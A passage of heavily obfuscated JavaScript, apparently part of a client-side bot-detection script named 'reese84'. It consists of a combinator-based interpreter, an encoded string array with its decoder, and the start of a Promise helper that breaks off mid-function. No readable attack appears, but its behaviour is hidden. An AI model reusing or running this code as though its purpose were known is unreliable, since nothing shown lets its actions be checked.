function(g){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return A()[B()](E(),g(),Q())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return A()(B(),E(),g(),Q())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q())}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return A()[B()](E(),g(),Q(),w())}}}}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return function(I){return A()[B()](E(),g(),Q(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),g(),Q(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(g){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(g){return function(Q){return new(A())(B(),E(),g())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){var B=0;var E=A.length-1;while(B<E){var g=A[B];A[B]=A[E];A[E]=g;B+=1;E-=1}return A},function(A,B){var E=A.length;var g=0;var Q=B.length;var w=[];while(g<E){var C=A[g];var I=B[g%Q]&127;w.push((C+I)%256^128);g+=1}return w},function(A,B){var E=0;var g=A.length;var Q=B%7+1;var w=[];while(E<g){w.push((A[E]<<Q|A[E]>>8-Q)&255);E+=1}return w},function(A,B){var E=A.length;var g=0;var Q=[];var w=B.length;var C=113;while(g<E){var I=A[g];var G=B[g%w];var D=I^G^C;Q.push(D);C=D;g+=1}return Q},function(A,B){var E=[];var g=0;var Q=A.length;while(g<Q){E.push(A[(g+B)%Q]);g+=1}return E},function(A,B){var E=[];var g=B.length;var Q=A.length;var w=0;while(w<Q){E.push(A[w]);E.push(B[w%g]);w+=1}return E},function(A){var B=A.length;var E=0;while(E+1<B){var g=A[E];A[E]=A[E+1];A[E+1]=g;E+=2}return A},function(A,B){var E=[];var g=A.length;var Q=0;var w=B%7+1;while(Q<g){E.push((A[Q]>>w|A[Q]<<8-w)&255);Q+=1}return E},function(A,B){var E=[];var g=0;var Q=B.length;var w=A.length;var C=113;while(g<w){var I=C;var G=A[g];var D=B[g%Q];C=G;E.push(G^D^I);g+=1}return E},function(A,B){var E=0;var g=[];var Q=A.length;var w=B%Q;while(E<Q){g.push(A[(E+Q-w)%Q]);E+=1}return g},function(A,B){var E=B.length;var g=A.length;var Q=0;var w=[];while(Q<g){var C=A[Q];var I=B[Q%E]&127;w.push((C+256-I)%256^128);Q+=1}return w}];g[0]=g;var E=0;while(E<B.length){g[B[E++]]=g[B[E++]](g[B[E++]])}})();
function a1_0x1f24(_0x501a49,_0x53348c){var _0x1af625=a1_0x1af6();return a1_0x1f24=function(_0x1f243f,_0x1e4a57){_0x1f243f=_0x1f243f-0xb4;var _0x23d3a3=_0x1af625[_0x1f243f];if(a1_0x1f24['CAiiBv']===undefined){var _0x16478f=function(_0x2328c7){var _0x2a8015='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xdc845d='',_0x235698='';for(var _0x561436=0x0,_0x45b552,_0x2c009a,_0x4ee483=0x0;_0x2c009a=_0x2328c7['charAt'](_0x4ee483++);~_0x2c009a&&(_0x45b552=_0x561436%0x4?_0x45b552*0x40+_0x2c009a:_0x2c009a,_0x561436++%0x4)?_0xdc845d+=String['fromCharCode'](0xff&_0x45b552>>(-0x2*_0x561436&0x6)):0x0){_0x2c009a=_0x2a8015['indexOf'](_0x2c009a);}for(var _0x49ec63=0x0,_0x414c69=_0xdc845d['length'];_0x49ec63<_0x414c69;_0x49ec63++){_0x235698+='%'+('00'+_0xdc845d['charCodeAt'](_0x49ec63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x235698);};a1_0x1f24['rjQosH']=_0x16478f,_0x501a49=arguments,a1_0x1f24['CAiiBv']=!![];}var _0x5b508f=_0x1af625[0x0],_0x384a8a=_0x1f243f+_0x5b508f,_0x4f87ff=_0x501a49[_0x384a8a];return!_0x4f87ff?(_0x23d3a3=a1_0x1f24['rjQosH'](_0x23d3a3),_0x501a49[_0x384a8a]=_0x23d3a3):_0x23d3a3=_0x4f87ff,_0x23d3a3;},a1_0x1f24(_0x501a49,_0x53348c);}(function(_0x23b262,_0x2754c8){var _0x323768=a1_0x1f24,_0x185e9f=_0x23b262();while(!![]){try{var _0x3ccf75=parseInt(_0x323768(0x412))/0x1+-parseInt(_0x323768(0x197))/0x2*(parseInt(_0x323768(0xcb))/0x3)+parseInt(_0x323768(0x12c))/0x4*(parseInt(_0x323768(0x40e))/0x5)+-parseInt(_0x323768(0x120))/0x6+parseInt(_0x323768(0x44d))/0x7*(-parseInt(_0x323768(0x365))/0x8)+-parseInt(_0x323768(0x36f))/0x9*(-parseInt(_0x323768(0x340))/0xa)+parseInt(_0x323768(0x2d6))/0xb;if(_0x3ccf75===_0x2754c8)break;else _0x185e9f['push'](_0x185e9f['shift']());}catch(_0x4ea807){_0x185e9f['push'](_0x185e9f['shift']());}}}(a1_0x1af6,0xd3242));function a1_0x1af6(){var _0x429980=['CMvLC2vt','BKXVywrL','zNjVBvrV','x3nLDefZ','B2zM','C3jJ','B250zxH0','zxjYB3i6','CNvUt25d','BMv4Da','zNjVBuPZ','DxrPB25j','idS7ia','ihbYB3zP','yMLUzgLU','vg9Rzw4','zxHWB3j0','DgvK','qM9KEsbU','CMv0DxjU','B2DSzxXN','BgvKigfZ','C2v0u2vJ','AxrLCMf0','C2v0qxr0','rwXLBwvU','DMfSDwvZ','BwfYAW','y2HfBMDP','tgLZDgvU','Cg9PtgvU','CNvUtgf0','DMvY','DgLVBKXV','CgfNzxnO','D2fPDgLU','AxrOigL0','ihn0yxr1','yw5Nzq','ChjVBwLZ','DgvYBMfS','CNvUqMjZ','DxjHyMXL','x3jLC3vS','ywXSzw5N','zwrLBNrP','zgvIDwC','zgf0yq','CgfYC2u','ywjVCNrL','sgvPz2H0','zw91DcbO','DgLHBhm','BNrLCMnL','zMvHDhvY','Awz5Aw5N','zgvY','BMf2ywLS','uKvfu0u4','B2DHDgLV','zsbJAgfS','z2v0ug93','igjLigXL','BwLZzsb3','tw9KDwXL','igjLzw4G','zNjVBujH','CMvTB3zL','BwvY','y2XLyxjn','zgLZCgXH','B25YzwfK','twv0Ag9K','AM9PBG','ig5VDcbZ','mtaWjq','vw5HyMXL','DgvUDeXV','AgvPz2H0','DhLoyw1L','AxnszwXV','mtm1BNPmCxPO','CMfUzg9T','z3jLC3mT','x3n0B3a','nZm1mJKYv3fXvwXg','EsbYzwfK','C29SDMu','vhLWzq','oYbWyxrO','z2v0','ywjVCNq','C3bSyxLn','nKfYCMf5','Dg9Rzw5f','yw1W','r0vu','zNjVBq','zxb0Aw9U','svbu','yxmGBM90','Dg90ywW','yNjVD3nL','ANnVBG','BwLZzsbJ','BMfSuhjV','sw50zxjY','yxjdB2rL','rMLSzvjL','zgvSzxrL','Cg9YDde','y2f1C2uG','CYbUB3qG','Aw1L','DMLZAwjP','B25SAw5L','u3LTyM9S','B3qGCMv0','C3vIBwL0','D2L0AenY','z2v0rwXL','yxbWzw5K','z2v0u3vM','AYbYzxf1','DMvYDhG','rxjYB3i','B2zMC2v0','igHHCYbU','DgHYB3C','AgfZq2fS','BNmH','D2fZihjL','CgLKzxj8','ywXSB3CT','qwXYzwfK','DcbvAw50','zxnVBhzL','zYbVDxqT','q29VA2LL','DgLTzxjj','A2vUuMvZ','yNvMzMvY','yNvPBgrd','BMD0Aa','mtyWodq2vej6zuDo','CNvU','zgf0ys1H','C2fTzs1V','x29UzxjY','zxnWB25Z','BM8TC3rV','yw5UB3qG','AwvUDa','Bg9N','B3r5Cgvp','Aw1LCG','Dw1HC2S','Aw49','CYbHihjL','yxbWBhK','AxnLlG','DxnLCKfN','C3rHyMXL','B3qGyMvL','quqGCMvX','CNvUt25m','yxLD','zMLUzfnJ','q09otKvd','BIb0AgLZ','z3rO','igeGChjV','vu5dveLp','CNjHEsb0','AguGiM5L','CIbPCYbU','zvnJCMLW','C3rYDwn0','ywrLzfnJ','lNnSDxjW','B3iGr0vu','Cg9ZDe1L','yNL0zuXL','yw5NzsbB','Dc10ExbL','B29W','A2vU','AxnLxq','BMDL','EwfUzgv4','zxCNig9W','u2HHmG','C29SDxrP','DgvJDgLV','B29NBgvI','AxntDgfY','BwLU','zgvMAw5L','zwrbDa','Dgv4Dc9W','BwvHC3vY','CMvLC2u4','BgL6zwq','revmrvrf','zMv0y2G','kf58icK','B2r5','y3vYCMvU','x19HD2fP','B3qGywXS','B2fKq291','zxrYAwvK','DdmYqxjY','CIbJyw5U','zMLSDgvY','igeGzNvU','C2v0uhjV','otLDlG','re9nrxHJ','vwLUDdHb','qM9Uu2vY','C2nYAxb0','ww91ignH','Cg93qM94','x3nLDhrS','zxH0zw5K','zwn1CMu','B2jQzwn0','BgLZDgvU','Awv2Aw5N','BgL0EwnO','Dg9Y','p2nHy2HL','Cg93u29S','B25TzxnZ','vvrjtf9g','zw52','wv9dt09l','BgvY','B2nRugfN','zM9YBurH','C2vuzxH0','zxn0ihrP','B3jTyw5J','CMf0B3iS','zw5LCG','m3LWA0HkBa','A2v5CW','AgfSBgvU','Aw1LB3v0','ugvYzM9Y','yxbWBgLJ','zMLSztOV','yM9U','uhjVCgvY','x05btuvF','CMvZCg9U','B250Aw1L','Cg93','zxD8ywrZ','DcbjBNqX','ihvZzsb0','ue9tva','ywrKrxzL','x2LUAxrc','y3rVCIbJ','x2jVzhLb','ChjVy2vZ','z2uGC2nY','Dg9tDhjP','u2nYAxb0','lM1VBML0','BgvMDa','Cg9YDgvK','DMfSAwrH','ywqGyxmG','C2vHCMnO','vgv4Da','B25qCM90','Bg9HzgvK','x2jVzhLg','DwvZDhm','CMLWDa','x2vHy2Hf','zcbJAgfY','AxnbCNjH','zMLUywXS','DMvYC2LV','B3DLzcbM','B0XVywq','BM9Uzq','yNL0zu9M','C2v0','mJaWlca1','zxr0Bgvb','zxH0CMfJ','tMv0D29Y','igbWCM90','B2TLBKLZ','z2v0sw50','CYbJB2rL','Aw9UigfZ','BwfYA3m','DhjPBMC','BML0','yxrVyG','CMvKDwnL','zwXKig5H','C2HVDwXK','Bw9Kzq','CNjHEq','u2v0DgXL','zhvYyxrP','C2vvuKW','zhvSzq','DMfSDwu','Dg9mB3DL','zsbYzxrY','C29NB3v8','y3rPB24U','ywLYihrV','B3DfBMfI','tg9HzgvK','ysb0Aw1L','BwfUy2u','BgvUz3rO','Cg9UC2u','jZOG','CMLIDxrL','zunVB2TP','zcbMCM9T','nJi5nZyWmeHnCvHwra','qxjYyxLc','ywrKtgLZ','y2fSBgvK','ywDLpq','x3jLBwfP','y3jLzgvU','DYb0B2TL','Cg9SEwzP','zhKGzxHL','AgvKDwXL','x05btuu','mJe3ntq4rfnlsLbb','pvvurI04','B2DHDg9Y','zxjYB2DH','DgvY','BMfTzq','x2fZyxa','Aw50zxjY','vgv4De5V','igr1zsb0','C3rHy2S','x2XHyMvS','Bg9JyxrP','ihrVigzP','Aw50zxjZ','rxHWzwn0','vvjmu2vH','B2jHBenH','zvzHBhvL','yxjYyxLI','zwqGysbZ','Aw5NihrO','yxrLrxjY','DgLTzxjg','C2vUza','DgLVBIbP','q09ps0Lf','ywqGrM9Y','DgvcAw5K','B25LCNjV','ngLUDgvY','B29RAwu','rxHWAxj5','Bwu6ici','B3qGC3vW','vgLTzw91','Dg9vChbL','ihrOAxm','CMvLC2vs','x19LC01V','rg9TywLU','y3jPChqG','CMLWDg9Y','C3nHz2u','zM9YrwfJ','CMfIBgvf','BNvTyMvY','rNvSBa','Bg9HzgLU','igfZigeG','Ddy0qxjY','BurHDgeG','x19WCM90','DgvZDa','Ag9ZDg5H','y2f0y2G','BNrLCM5H','C2HHmq','B25HyM9Y','BwvKig91','C2vYDMvY','D2fYBG','zwrbCNjH','y3DK','CMvXDwLY','D2L0AfnJ','y2HHBMDL','otK5oq','igLZig5V','y29UC3rY','yxn5BMm','DcaNuMvZ','C2v0uMvX','B3jPBMD8','q2fWDgnO','uMvZCg9U','Cg9ZAxrP','zg9JDw1L','DhLezxnJ','Dg9izxHt','C3vIC3rY','DxmGy29K','BIbKzwzP','z2XVyMfS','C2nOzwr1','mda6mda6','DcbjBNq4','Dcb3AgLS','Cg9ZDgjH','qurFu0ns','rM9YBurH','x3DPBgXt','igvUDMLY','tM9Kzq','x19LEhbV','B25Zzq','DcbgBg9H','yMXVy2S','oenSyw1W','B25szxnW','zxnZxq','zMLUzenO','BM5VDcbY','qxv0B2XV','mKfYCMf5','zxjYB3i','igfUiefY','mZmWmJGWnhDHz3fkuW','Dg9Rzw4','Axn0zw5L','u291CMnL','zgLUz0rP','tg9HzenV','C2vizwfK','CMvQzwn0','sgnHChrJ','zw50CMLL','AxjZDcbH','BMnLq29U','CgvYzM9Y','z2v0vg9R','zgvMyxvS','CMLIzxjZ','BgfPBJTJ','BMvK','D24GChjV','Aw5KzxHp','y2vPBa','C2v0vgLT','zgvMzxi','vg9Rzw5t','BwvUDej5','Cg9UC2uN','zNnLDa','DcbJB25Z','CMvUzxDj','tM9Ulw9R','zw50','C3rHDhvZ','Bwf4','y291BNq','psHBxJTD','DwvZDeHL','BYbIzwLU','ChjLCgvU','uhjLBg9H','DgL0AwfS','rw5HyMXL','yxjYyxK','CNvJDg9Y','DcbqCM9T','qsbWCM9T','zsb1C2uG','q2HHBgXL','ywXSyMfJ','y2HKAxi','z2v0qwXS','ycbMB3iG','DgLTzxi','B19F','BwLZzsC6','DhjPBq','ug9ZDa','yMfPzhvZ','AxnwAwv3','qvjzx0np','DxjLrw5H','AwXLza','ExbL','A2LWrxHW','B2jZzxj2','yxrPB24V','BNrYEq','DxrZAwrL','ywXS','z2v0u2vJ','CYb0zxH0','CMvMzxjY','yNjVA2vU','zcbZDgf0','ChrVCG','EhbPCNLd','igvYCM9Y','BMv4DfrP','ywXZ','BMDuywC','BM93','rxzLBNrm','CMf5','DgHLBG','q2fSBgjH','B3v0','Axngzwf0','Dg9YywDL','y2TZ','CMXLBMnV','AxnLCYbJ','y2aGyxr0','C2L0zt1U','Dg9Rzw5j','DxjUihrO','DcbjBNqZ','B29NBgv8','zxjHDg9Y','CMvHzhLt','Dwn0B3i','Ad0VoYbL','rv9sruXp','z3bYzxzP','t1busu9o','t0Tjrq','DMLZAwjS','BgfPBJSG','txv0yxrP','zML4zwq','yxrL','AgLKzu1L','ChjVB2zp','C2v0vg9R','u0vdt05e','qwjVCNrd','B25SB2fK','Aw5JBhvK','C2vuExbL','Cg9Psw5W','B2fKAw5N','Cg9YDdi','vfjbq0u','qwjVCNrL','DgvUzxi','ihrVA2vU','C3rVCa','AxntzwfY','zMzLCG','nf9WzxjM','yvbYB3zP','Bgf4','zxnZywDL','DwvYEq','z3jLC3m','C2u2na','zwn0Aw9U','Dg9Yig9Y','q2HPBgq','qwXStgLZ','C1vWvg9e','B21PDa','Aw9Us2v5','A2LWqxv0','BMrZ','B2DHDgu','y291BgqG','z2v0vgLT','AYbJyw5U','ig51BgW','DhjPz2DL','Bg9JywXu','D2LKDgG','DgLVBIbZ','zNjVBunO','DcaNuhjV','C2v0sxrL','BgjHy2S','BKnVDw50','DhLWzq','BgL0Eq','DgHLicDU','yMXLza','BgvNywn5','u2vYDMvY','CMLNAw4','q2XHC3mG','ihvUA25V','CgfYzw50','zw91Da','igjLihbY','yMLUza','ChrJAge','ihrOzsbM','C3qGCgfZ','zg93BI4','yw5JzsbY','y2fSBgjH','pvrODsWG','CMfJzq','x2jVzhLc','w29IAMvJ','C2LNBMfS','DfDPBMrV','zs4GvxnL','zLDVCMS','yxjZzxq9','ywjSzsbP','rgf0zvrP','yxjNDG','BM8Ty2fJ','CMLWDej5','jdfFpq','C2uG','CMnVBNn0','CMvSB2fK','CNjHEuj1','x25VqM9K','sxntzxq','BMf2AwDH','Dd11DgyT','B2yTzgf0','ChjLDMLV','yNvZDgvY','CMvKAxjL','ChvZAa','B2XKx3rV','zw1PDa','Dg9W','vg9Rzw5s','Aw5PDgLH','ufjjtufs','z2v0t3DU','BMvYCY1N','x2jVzhLj','B3rZFhLH','Ec13D3CT','vw5LEhbL','B25uAw1L','DwzMzxi','DxbKyxrL','x19JCMvH','qvjz','ChjVDg90','B25Tzw50','zxCGuhjV','zxjYB3iG','AgfZ','CY5JAgrP','zwnLAxzL','CJOGzxHW','Aw5N','ptSGCgf0','y2HHCKnV','DcbLCNjV','C2HPzNq','AxrLCMfI','ugfYyw1Z','Bwf0y2G','ywn0AxzL','zML4','BwvZC2fN','CIbMB3iG','C2XPy2u','y2TvCMW','DxnFDg9R','y2HHCKf0','oYbKB21H','r2XVyMfS','EvrHz05H','Ec1KlxrL','CgfYC2vs','C3rHCNq','C2vSzG','z09Uvg9R','BMvY','mZjbCNjH','DhXTC25I','yM1PDenH','DxbWB3j0','DgvUzxjZ','CYbTDxn0','qMf0y2G','zM9YBs11','x2jVzhLu','CMD1BwvU','ig9IAMvJ','Ahr0CenS','AgvHzgvY','qMXVyG','t3v0t2ze','y29Uy2f0','EKLUzgv4','yvbHEwXV','qxjYyxLD','r2vUzxjH','DhrPBMCG','DcbWCM9J','ywrdB3vU','AguGChjV','ANnVBJSG','ide5nZaG','zMXVB3i','ywrLza','B25KCW','BM90ihjL','ywrLCG','yM9KEsbH','C2HVD0jS','y29UDgvU','neLUDgvY','Dg9YigLZ','vxbuB0rH','sw52ywXP','Aw4GAgvH','Aw5NigLZ','CMvUzxDu','zxH0','C3vTBwfY','Dgv4Da','Dhj1zq','ywDL','y2fSBa','CYb2ywX1','B3zPzgvK','sevbra','x3nLDfnJ','CMLWDeXV','BgvKigjL','x2vUDw1L','CMvWBgfJ','BNn0CNvJ','B2TLBIbY','yMXVyG','Bwv0Ag9K','mdeGr01u','y2fJAgvc','ihrVignV','Bg9I','ze9Uy2vm','BgfIzwW','mJCWodKWmtHpvLv6wwe','lMnVBs9I','uhjVDgvJ','Axb0ihDP','Bg9Hza','DfrVA2vU','B25pyNnL','Dg90ExbL','BMD0AcaY','D3jPDgfI','ihrOzsbY','C2fUzgjV','zwfZDxjL','CMvHzefZ','yM9KEvvZ','x3n1yNnJ','BgvK','oYbTyxGT','C3rVCeLU','B3r8BwvK','ihrOAxmG','z3bJ','BM9Uzv9Z','y2TfEgLZ','lwLUChjV','y2fZDa','CY5IAw5K','DcbPCYb1','CMvYDw4','zsbWCM9T','zxjZ','zg9Uzq','sw5MBW','x3n0yxrL','CMLLC0j5','yxjYyxLc','uefuq0G','CMnOugfY','yMuGy2fS','zNvU','sw5PDgLH','Exn0yxrL','CMf0zq','CMLWDfjL','sgvHzgvY','AxjHDgLV','y3jLyxrL','zgvKo2nO','qwjWq29V','AMvJDcbJ','BgL6zvbY','BwfUy2vu','BwfW','CKnHC2u','ufvu','zcbVDxq','ChjVDgvJ','zxn0lvvs','BYbYywnL','CYbHBIbH','x2LUC3rH','AgfZt3DU','y3rLzcb0','y2fJAgu','BgvUz2uG','C29SDMvY','AhjLzG','y3jPChrm','yxqGC2fT','EwfOB28H','AgnHChrJ','igfSCMvH','igz1BMn0','ugXLyxnL','DYiGB3bL','re9nq29U','Dcb0BYb0','zxf1zxn0','CMv0CNK','uMvJB3zL','yM90lwDV','B25Jzq','Dxn0zxjP','DgLVBG','BgWGzMfP','yw1WuMvS','AgfZAa','Dhj1y3rV','vgLTzxn0','B3qGyMuG','CM9NyxrV','BMfTzs92','BNrmAxn0','z2v0qxr0','DxjS','BgXIywnR','zeXPC3rL','Dw50','mdeGsMfU','x19LEhrL','BwvUDhnc','zMLYzq','v2vIs2L0','DxrMltG','yxjRCW','ifbSzwfZ','nta3ote3mfD1u0fRBa','y3v0Aw5N','AgvJAW','r2v0','C2vUDa','ww91ig11','C3r5Bgu','uhjVBwLZ','uxvLCNLq','ksbPCYbV','zxn0igzH','C3rHCNrj','Cg93rw5H','CMf0B3i','zgvJB2rL','u29SDxrP','nf9gt1jd','x3n0yxj0','B3r8yMLU','yw55ig5L','ywX1zsbW','vvrgltG','BMqGysbJ','u3vMzML4','CYbIBg9I','zgvbDa','C3rYAw5N','zxHLyW','CMvZDwX0','Dgf0zq','y29VA2LL','yMLUz2jV','re9nig9I','C3bSAxq','zsbMB3jT','AgfYC2v0','ywn0zxiG','ntyWzMXHrfDZ','u2nOzwr1','y2HHCNnL','DgLVBLn1','oefYCMf5','C3rYAxbr','Dhj5CW','zgvYigzP','B3rLy3rP','qxjYyxKG','oxDXAvveCW','wc1szxf1','BIbPBNn0','zgvKicGW','y2fSBeDS','igzHAwXL','y3rVCG','y2XVBMu','uK9uta','DcbbCNjH','B25LoYbZ','qwjVCNrf','AwzYyw1L','A2LLCW','CNjVCG','B3jTrgf0','ig9YieHf','B3bZ','lcbMB3vU','tg9HzfrP','x19Nzw5L','y29UzMLN','Ec1KlxrV','ihrOzsbU','oYbZyw1L','AxnqCM90','Cg9W','rMfPBgvK','BMLUzW','oIbuAguG','DgGGyhnY','B24U','BKnOzwnR','DenVB2TP','yxjHBq','zhzHBMnL','CLrPBwvn','CYbJB25Z','CNvUBMLU','CMvZB2X2','zxjY','CNrtDgfY','uMvSB2fK','B250CM9S','ifSG','zw5HyMXL','zwn0zwqG','uM9IDxn0','yw1Z','Awz5','BwLZzq','z2v0sxrL','y2XLyxju','zc4Gu2H1','Dw5KzwzP','zNvUy3rP','B3bLBG','z2v0rw50','ywn0B3j5','yw1Wvg9e','mtzbCNjH','uMvXDwvZ','EhbPCMvZ','lcb0AgLZ','yM9KEq','Dg9Rzw5s','zM9Yy2vq','DcbHignV','B25ZDhj1','C2L0zt1S','Ag9VlMfK','AwfWyxj0','j1bpu1qG','BLnLyW','D2HPBguG','DgL0Bgu','CNzLCG','BMnYExb0'];a1_0x1af6=function(){return _0x429980;};return a1_0x1af6();}var reese84;!(function(){var _0x2328c7={0x13e:function(_0x561436,_0x45b552,_0x2c009a){'use strict';var _0x6b18be=a1_0x1f24;var _0x4ee483=this&&this[_0x6b18be(0x48d)+_0x6b18be(0x130)]||function(_0x5ccdb4,_0x16c01a,_0x4eb06f,_0x17e6cb){return new(_0x4eb06f||(_0x4eb06f=Promise))(function(_0x2269a5,_0x2c55aa){var _0x2111a1=a1_0x1f24;function _0x19a787(_0x2b2b03){var _0x4b8274=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x4b8274(0x3c6)](_0x2b2b03));}catch(_0x5abe9f){_0x2c55aa(_0x5abe9f);}}function _0x15df7e(_0x3c56ed){var _0x549ed7=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x549ed7(0x43d)](_0x3c56ed));}catch(_0x269727){_0x2c55aa(_0x269727);}}function _0x657dd3(_0x23d0d6){var _0x42accb=a1_0x1f24,_0x3fcd81;_0x23d0d6[_0x42accb(0x2f5)]?_0x2269a5(_0x23d0d6[_0x42accb(0x110)]):(_0x3fcd81=_0x23d0d6[_0x42accb(0x110)],_0x3fcd81 instanceof _0x4eb06f?_0x3fcd81:new _0x4eb06f(function(_0xc8cfb9){_0xc8cfb9(_0x3fcd81);}))[_0x42accb(0x1e9)](_0x19a787,_0x15df7e);}_0x657dd3((_0x17e6cb=_0x17e6cb[_0x2111a1(0x45c)](_0x5ccdb4,_0x16c01a||[]))[_0x2111a1(0x3c6)]());});},_0x49ec63=this&&this[_0x6b18be(0x383)+_0x6b18be(0x34d)]||function(_0xff21f4,_0x4534f3){var _0x1c73c4=_0x6b18be,_0x1224f0,_0x31c354,_0x46112f,_0x12385d={'label':0x0,'sent':function(){if(0x1&_0x46112f[0x0])throw _0x46112f[0x1];return 